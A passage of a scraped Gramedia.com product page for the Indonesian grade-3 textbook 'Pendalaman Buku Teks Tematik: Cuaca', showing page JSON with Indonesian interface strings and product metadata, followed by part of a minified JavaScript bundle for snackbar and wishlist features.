diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3","productDetailMeta":{"product_meta_id":339978,"title":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3","description":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 ini disusun untuk siswa/siswi kelas 3 SD/MI. Buku ini menjabarkan proses pembelajaran yang akan membantu siswa mencapai setiap kompetensi yang diharapkan melalui pembelajaran aktif, kreatif, menantang, dan bermakna serta mendorong mereka untuk berpikir kritis.\r\n\r\nSinopsis Buku\r\nCuaca merupakan keadaan udara di suatu tempat yang terjadi dalam waktu relatif sempit dan dengan jangka waktu yang relatif singkat. Cuaca memiliki perbedaan dengan iklim karena cakupan wilayahnya lebih sempit dan dari segi waktu bisa berubah dengan sangat cepat. Cuaca adalah keadaan atmosfer di suatu tempat pada waktu tertentu berkaitan dengan suhu udara, sinar matahari, angun, hujan dan kondisi udara lainnya. Cuaca memiliki sifat yang cepat berubah dan tidak stabil, sedangkan iklim memiliki sifat yang stabil dan sulit berubah.\r\nBuku ini merupakan penjabaran dari hal-hal yang harus dilakukan siswa untuk mencapai kompetensi yang diharapkan. Sesuai dengan pendekatan Kurikulum 2013, siswa diajak berani untuk mencari sumber belajar lain yang tersedia dan terbentang luas di sekitarnya. Peran guru dalam meningkatkan dan menyesuaikan daya serap siswa dengan ketersediaan kegiatan pada buku ini sangat penting. Guru dapat memperkaya dengan kreasi dalam bentuk kegiatan lain yang sesuai dan relevan yang bersumber dari lingkungan alam, sosial, dan budaya.\r\n\r\nInformasi Lain:\r\nJudul Buku: Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 \r\nFormat: Soft Cover\r\nTebal: 144 Halaman\r\nTanggal Terbit: 1 Desember 2018\r\nPenerbit: Yudhistira\r\nBerat: 0.31 kg\r\nLebar: 20.5 cm\r\nPanjang: 28 cm\r\nISBN: 9786022998877","author":"Forum Bina Prestasi","author_slug":"author-forum-bina-prestasi","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bali Duta Plaza","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"208021782","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3","description":"Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi. Buku Sekolah - Pendidikan - SD dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨100% Original","keyword":"Buku, Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3, Buku Sekolah, Pendidikan, SD, Forum Bina Prestasi","title":"Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi"}},"pageStatusCode":200,"slug":"pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3","_sentryTraceData":"e90f413bb687455a92963a28380f450c-b56df23a7d2e2881-0","_sentryBaggage":"sentry-environment=production,sentry-release=vnRtwFs4IWyPGzKM1XqBB,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=e90f413bb687455a92963a28380f450c,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3"},"buildId":"vnRtwFs4IWyPGzKM1XqBB","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js
body_size: 2854
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2b02b813-6123-4268-b279-ed3a2e89e16c",e._sentryDebugIdIdentifier="sentry-dbid-2b02b813-6123-4268-b279-ed3a2e89e16c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return u},AC:function(){return d},Gp:function(){return l},U1:function(){return c},wT:function(){return o}});var n=a(52676),r=a(93063),i=a(75271),s=a(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});l.displayName=r.l_.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});u.displayName=r.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=r.aU.displayName;let c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",a),...i})});c.displayName=r.dk.displayName},13727:function(e,t,a){var n=a(52676),r=a(16731),i=a(85910),s=a(35547),o=a.n(s),l=a(64913),u=a(89188),d=a(26221);let c=o()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:w}=e,{t:p}=(0,i.$G)(),{asPath:h}=(0,l.useRouter)();return(0,n.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,n.jsx)(u.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:w,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,n.jsx)("div",{children:(0,n.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,n.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,n.jsx)("div",{children:f?(0,n.jsx)(r.Aq_,{className:"text-red-500"}):(0,n.jsx)(r.V2H,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:p("favourite")})]})}),(0,n.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,n.jsx)(c,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(h),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),r=a(85910),i=a(64913),s=a(69662),o=a(30017),l=a(27418),u=a(42965),d=a(54318),c=a(68774),f=a(97143),m=a(57527),w=a(99031),p=a(25121),h=a(64509),y=e=>{let{onSuccess:t,onError:a}=e,n=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let n=await a.json();if(n.code!==w.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);return(null==t?void 0:t.data)&&n.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,r)=>{(null==r?void 0:r.previousWishlistIds)&&n.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,h.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==w.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let n=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...n]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,n,r)=>{(null==r?void 0:r.previousWishlistIds)&&a.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==t||t(e)},retry:1})},x=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:c}=arguments.length>0&&void 